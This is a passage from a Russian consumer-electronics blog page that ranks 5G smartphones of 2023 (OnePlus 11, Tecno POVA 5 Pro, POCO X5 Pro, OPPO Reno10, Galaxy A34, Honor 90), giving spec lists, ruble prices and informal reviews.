<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="301979" src="https://damsovet.net/wp-content/uploads/2023/11/1-10-62.webp" alt="" class="wp-image-301979"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.7&#8243; AMOLED, 3216&#215;1440, 120 Гц</li>



<li>Камера: 50/48/32 MP + 16 MP, OIS</li>



<li>Батарея: 5000 мАч</li>



<li>Зарядка: быстрая 100 Вт</li>



<li>Память: 16 / 256 GB</li>



<li>Процессор: Qualcomm Snapdragon 8 Gen 2 + Adreno 740</li>



<li>Система: Android 13, OxygenOS 13</li>



<li>Связь: Wi-Fi 7, Bluetooth 5.3, NFC, 5G</li>



<li>Разъемы: USB Type-C</li>



<li>Слоты: 2 x NanoSIM, NanoSIM + eSIM</li>



<li>Корпус: Gorilla Glass Victus</li>



<li>Размеры и вес: 163.1 x 74.1 x 8.53 мм, 205 г</li>



<li>Стоимость: от 68000 рублей</li>
</ul>



<p>Второе место забирает флагман OnePlus 11, который сейчас можно урвать примерно за 68 тысяч рублей. Дизайн произвел на меня впечатление. Смартфон выглядит великолепно благодаря черной и матовой задней панели корпуса, которые гармонично сочетаются с хромированной рамкой.</p>



<p>Экран хороший, но до первого места не дотягивает. Используется технология AMOLED с разрешением 3216 x 1440 пикселей и адаптивной частотой обновления до 120 Гц. Пиковая яркость 1300 нит. Диагональ на 6,7 дюйма, что довольно комфортно. Имеется режим Always On Display, при котором снижается частота обновления до 1 Гц для экономии энергии. Функция Natural Color Display автоматически регулирует температуру цвета в зависимости от окружающего освещения.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<p>С производительностью и автономностью всё прекрасно. Мощный процессор Snapdragon 8 Gen 2, плюс 16 ГБ оперативки обеспечат лучшую жизнь с этим телефоном. С уверенностью могу сказать, что все игры тут будут летать. На полной яркости при активном пользовании телефон продержался около 5-6 часов в играх, 20 часов при просмотре видео. Быстрая зарядка на 100 Вт полностью зарядит телефон за 30 минут. Полный кайф для задрота. По производительности OnePlus сравним с Xiaomi 13T Pro.</p>



<p>Теперь про камеры: главный модуль на 50 МП, ширик 48 МП, портретная 32 МП и фронталка 16 МП. Камера флагмана = отличные снимки. Правильная цветопередача, детализация, широкий угол обзора, запись видео в 8К &#8212; все это обеспечит балдёжность любителям пофоткать.</p>



<p>От телефона мы получаем отличные характеристики и много других плюшек.</p>



<h2 class="wp-block-heading" id="model_name3"><strong>Tecno POVA 5 Pro 5G (8/256)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="552"  data-id="301981" src="https://damsovet.net/wp-content/uploads/2023/11/1-5-90.webp" alt="" class="wp-image-301981"/><meta itemprop="width" content="730"><meta itemprop="height" content="552"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="552"  data-id="301982" src="https://damsovet.net/wp-content/uploads/2023/11/1-6-81.webp" alt="" class="wp-image-301982"/><meta itemprop="width" content="730"><meta itemprop="height" content="552"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.8&#8243; IPS, 2460&#215;1080, 120 Гц</li>



<li>Камера: 50/0.08 Мп + 16 MP</li>



<li>Батарея: 5000 мАч</li>



<li>Зарядка: быстрая 68 Вт</li>



<li>Память: 8 / 256 GB</li>



<li>Процессор: MediaTek Dimensity 6080 + Mali-G57 MC2</li>



<li>Система: Android 13, HiOS 13</li>



<li>Связь: Wi-Fi 5, Bluetooth, NFC, 5G</li>



<li>Разъемы: USB Type-C</li>



<li>Слоты: 2 x NanoSIM, microSD</li>



<li>Корпус: —</li>



<li>Размеры и вес: 168.5 x 76.5 x 9 мм, 212 г</li>



<li>Стоимость: от 19000 рублей</li>
</ul>



<p>Tecno POVA 5 Pro расположился на третьем месте. Это самый доступный смартфон с 5G в моей подборке, его стоимость – всего 19 тысяч, а характеристики очень добротные. Экран на 6.8 дюймов имеет частоту обновления 120 Гц, разрешение FHD+ и пиковую яркость 580 нит – маловато, по сравнению с предыдущими моделями. Главный плюс данного устройства – это мощный процессор при такой цене MediaTek Dimensity 6080. Разумеется, до флагманского Dimensity 9200 Plus он не дотягивает, причем сильно, но справляется со всеми задачами, в том числе и требовательными игрушками. Оперативки 8 гигов.</p>



<p>Tecno имеет стильный дизайн «Турбо-Меха» со своей изюминкой &#8212; LED-подсветкой для уведомлений на задней панели. Умеренная автономность: 9 часов в игре, 12 часов просмотра видео. Быстрая зарядка на 100% за 45 минут. Основная камера 50MP делает неплохие снимки, но над ней, я так понимаю, не сильно заморачивались. Фронтальная камера 16MP порадовала куда больше, но отметить что-то классное не могу. Это бюджетное решение со своими “фишками”. А главный минус &#8212; сыроватая прошивка.</p>



<h2 class="wp-block-heading" id="model_name4"><strong>POCO X5 Pro 5G (6/128)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="771"  data-id="301984" src="https://damsovet.net/wp-content/uploads/2023/11/POCO-X5-Pro-1-3.webp" alt="" class="wp-image-301984"/><meta itemprop="width" content="730"><meta itemprop="height" content="771"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="767"  data-id="301985" src="https://damsovet.net/wp-content/uploads/2023/11/POCO-X5-Pro-2-3.webp" alt="" class="wp-image-301985"/><meta itemprop="width" content="730"><meta itemprop="height" content="767"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="773"  data-id="301983" src="https://damsovet.net/wp-content/uploads/2023/11/POCO-X5-Pro-3-3.webp" alt="" class="wp-image-301983"/><meta itemprop="width" content="730"><meta itemprop="height" content="773"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.67&#8243; AMOLED, 2400&#215;1080, 120 Гц</li>



<li>Камера: 108/8/2 MP + 16 MP</li>



<li>Батарея: 5000 мАч</li>



<li>Зарядка: быстрая 67 Вт</li>



<li>Память: 6 / 128 GB</li>



<li>Процессор: Snapdragon 778G + Adreno 642L</li>



<li>Система: Android 12, MIUI 14</li>



<li>Связь: Wi-Fi 6, Bluetooth 5.2, NFC, 5G</li>



<li>Разъемы: USB Type-C</li>



<li>Слоты: 2 x NanoSIM</li>



<li>Корпус: IP53</li>



<li>Размеры и вес: 162.91 x 76.03 x 7.9 мм, 181 г</li>



<li>Стоимость: от 25000 рублей</li>
</ul>



<p>Далее в моём рейтинге идет POCO X5 Pro, еще один смартфон производства Xiaomi, но на этот раз с куда более скромным ценником в 25 тысяч рублей. Дисплей на 6.67 дюймов и 120 Гц, с разрешением 2400 х 1080 поддерживает HDR10+ и Dolby Vision. Максимальная яркость – 900 нит, при солнечном свете без труда можно читать текст и заниматься другими делами.</p>



<p>В смартфоне можно отметить основную камеру на 108 МП и 8-и мегапиксельный широкоугольный объектив на 120 градусов. Основная камера имеет технологию группирования 9 пикселей в 1, из-за чего итоговый снимок идет в разрешении 12 МП, но с высокой детализацией. Фотографии получаются сочные и контрастные в любое время суток, но с в ночное время с детализацией явные проблемы.</p>



<p>“Сердце” POCO &#8212; Snapdragon 778G, который примерно на 30% более производительный в сравнении с Dimensity 6080. Оперативки и внутренней памяти 6 и 128 ГБ соответственно. Из-за хорошей оптимизации к работе смартфона у меня 0 нареканий. Все просто “летает”, за исключением игр на максимальных настройках.</p>



<p>Автономность неплохая: примерно 6 часов в игре или просмотр видео. Поддерживается быстрая зарядка, полностью зарядить телефон можно за 50 минут. Из других плюсов отмечу хорошие стереодинамики и удобство.</p>



<p>Считаю этот Poco годным, поэтому рекомендую обратить на него внимание.</p>



<h2 class="wp-block-heading" id="model_name5"><strong>OPPO Reno10 5G (8/256)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="301986" src="https://damsovet.net/wp-content/uploads/2023/11/1-10-63.webp" alt="" class="wp-image-301986"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="301988" src="https://damsovet.net/wp-content/uploads/2023/11/1-11-49.webp" alt="" class="wp-image-301988"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="301987" src="https://damsovet.net/wp-content/uploads/2023/11/1-13-27.webp" alt="" class="wp-image-301987"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.7 &#187; AMOLED, 2412&#215;1080, 120 Гц</li>



<li>Камера: 64/32/8 MP + 32 MP</li>



<li>Батарея: 5000 мАч</li>



<li>Зарядка: быстрая 67 Вт</li>



<li>Память: 8/256 GB</li>



<li>Процессор: MediaTek Dimensity 7050 + Mali-G68 MC4</li>



<li>Система: Android 13, ColorOS 13.1</li>



<li>Связь: Wi-Fi 6, Bluethooth 5.3, NFC, 5G</li>



<li>Разъемы: USB Type-C</li>



<li>Слоты: 2 х NanoSIM, microSD</li>



<li>Корпус: AGC DT-Star2</li>



<li>Размеры и вес: 162.43 х 74.19 х 7.99 мм, 185 г</li>



<li>Стоимость: от 37000 рублей</li>
</ul>



<p>Пятое место занимает около флагманский смартфон OPPO Reno10 стоимостью 37 тысяч рублей. У него красивый дизайн, представлен в двух цветах: серый и синий. Четкое изображение и плавность обеспечивает дисплей AMOLED на 6.7 дюймов с разрешением 2412х1080 и с частотой обновления 120Гц.</p>



<p>Камеру оснастили основным модулем на 64 Мп, сверхшириком на 8 Мп и 112 градусов угла обзора, и сенсором Sony IMX709 на 32 Мп для съёмки с приближением. Если кратко – днём снимки получаются достойными, с высокой детализацией, а ночью включается режим, склеивающий несколько изображений в одно.&nbsp;</p>



<p>Батарея на 5000 мАч поможет без подзарядки продержаться полтора дня, если не сильно задротить. До 100 телефон заряжается примерно за 50 минут. Производительность хорошая, её обеспечивает 8-ми ядерный MediaTek Dimensity 7050, который будет немного послабее Snapdragon 778G, но разница около 10%, и 8 Гб оперативки. В принципе, многие игры потянет хорошо.</p>



<p>Это красивый смартфон, с хорошей производительностью, неплохой камерой и отличной автономностью. Советую обратить на него внимание.</p>



<h2 class="wp-block-heading" id="model_name6"><strong>Samsung Galaxy A34 5G (6/128)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="301989" src="https://damsovet.net/wp-content/uploads/2023/11/1-1-172.webp" alt="" class="wp-image-301989" srcset="https://damsovet.net/wp-content/uploads/2023/11/1-1-172.webp 730w, https://damsovet.net/wp-content/uploads/2023/11/1-1-172-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/11/1-1-172-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="301990" src="https://damsovet.net/wp-content/uploads/2023/11/1-2-182.webp" alt="" class="wp-image-301990" srcset="https://damsovet.net/wp-content/uploads/2023/11/1-2-182.webp 730w, https://damsovet.net/wp-content/uploads/2023/11/1-2-182-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/11/1-2-182-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="301991" src="https://damsovet.net/wp-content/uploads/2023/11/1-3-177.webp" alt="" class="wp-image-301991" srcset="https://damsovet.net/wp-content/uploads/2023/11/1-3-177.webp 730w, https://damsovet.net/wp-content/uploads/2023/11/1-3-177-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/11/1-3-177-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.6&#8243; AMOLED, 2340х1080, 120 Гц</li>



<li>Камера: 48/8/5 MP + 13 MP, OIS</li>



<li>Батарея: 5000 мАч</li>



<li>Зарядка: быстрая 25 Вт</li>



<li>Память: 6 /128 GB</li>



<li>Процессор: MediaTek Dimensity 1080 + Mali-G68 MC4</li>



<li>Система: Android 13, One UI 5.1</li>



<li>Связь: WIFI 5, Bluethooth 5.3, NFC, 5G</li>



<li>Разъемы: USB Type-C</li>



<li>Слоты: 2 х NanoSIM / NanoSIM + eSIM, microSD</li>



<li>Корпус: IP67</li>



<li>Размеры и вес: 161.3 х 78.1 х 8.2, 199г</li>



<li>Стоимость: от 24000 рублей</li>
</ul>



<p>На шестое место ставлю Samsung Galaxy A34. Дизайн устройства простой, похож на другие телефоны своего бренда.</p>



<p>Объём памяти тут такой же, как у Poco X5. Дисплей на 6.6 дюйма с разрешением 2340х1080 и частотой обновления 120 Гц, максимальной яркостью в 1000 нит. Процессор тут стоит MediaTek Dimensity 1080 – средненький, и производительность тут того же уровня. С повседневными задачами справляется на ура. Батарея на 5000 мАч. Если говорить про автономность, то 7 часов активного пользования неплохо. Но самый ужас &#8212; в зарядке мощностью 25 Вт, которая зарядит телефон на 100 за 90 минут</p>



<p>Несколько слов про камеру: основной модуль на 48 MP, ширик на 8 MP, макро на 5 MP и фронталка на 13. Снимки получаются хорошими за счёт увеличения резкости и контраста, плюс оптическая стабилизация компенсирует тряску рук – отличная новость для тех, у кого есть такие проблемы.</p>



<p>Стоимость телефона 24 тысяч, как подарок будет хорошей вещью.</p>



<h2 class="wp-block-heading" id="model_name7"><strong>Honor 90 (8/256)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="301993" src="https://damsovet.net/wp-content/uploads/2023/11/1-6-82.webp" alt="" class="wp-image-301993"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="301994" src="https://damsovet.net/wp-content/uploads/2023/11/1-7-68.webp" alt="" class="wp-image-301994"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="301992" src="https://damsovet.net/wp-content/uploads/2023/11/1-11-50.webp" alt="" class="wp-image-301992"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.7” AMOLED, 2664&#215;1200, 120 Гц</li>



<li>Камера: 200/12/2 MP + 50 MP</li>



<li>Батарея: 5000 мАч</li>



<li>Зарядка: быстрая 66 Вт</li>



<li>Память: 8/256 GB</li>



<li>Процессор: Qualcomm Snapdragon 7 Gen 1 + Adreno 644</li>



<li>Система: Android 13, MagicOS 7.1</li>



<li>Связь: WIFI 6, Bluethooth 5.2, NFC, 5G</li>



<li>Разъемы: USB Type-C</li>



<li>Слоты: 2 х NanoSIM/ NanoSIM + eSIM</li>



<li>Корпус: —</li>



<li>Размеры и вес: 161.9 х 74.1 х 7.8 мм, 183г</li>



<li>Стоимость: от 37000 рублей</li>
</ul>



<p>Заключает мой ТОП смартфон HONOR 90, стоимостью 37000 рублей. В моей подборке у него самая мощная основная камера – 200MP и фронтальная – 50 MP! Снимки с основной камеры получаются высококачественными также благодаря алгоритму обработки с очисткой шумов. Максимальный зум – 10х. Фронталка тоже радует: высокая детализация и контраст сделают тебя красавчиком на любой фотке. С флагманами по типу Xiaomi 13T Pro и OnePlus 11, конечно же, смартфон не сравнится, но не то чтобы сильно отстает, когда речь идет о фото- и видеовозможностях.</p>



<p>Honor 90 работает на восьмиядерном Qualcomm Snapdragon 7 Gen 1 и имеет 8 ГБ оперативки, практически все игры работают без лагов на высоких и средних настройках. Батарея на 5000 мАч. 7 часов можно играть в игры, 18 часов смотреть видео, 21 час читать. Зарядка на 66 Вт полностью зарядит телефон за 50 минут. Дисплей на 6.7 дюймов с разрешением 1200×2664. Частота обновления &#8212; 120 Гц, максимальная яркость – 1600 нит. В общем, изображение и плавность тут в порядке.</p>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="301973" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2023/11/1-10-61-150x150.webp"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/smartfony/top-7-luchshie-smartfony-s-5g-rejting-2023-goda/" content="ТОП—7. Лучшие смартфоны с 5G. Рейтинг 2023 года!">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/smartfony/top-7-luchshie-smartfony-s-5g-rejting-2023-goda/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='301973' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6e3ce32f70" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="185"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
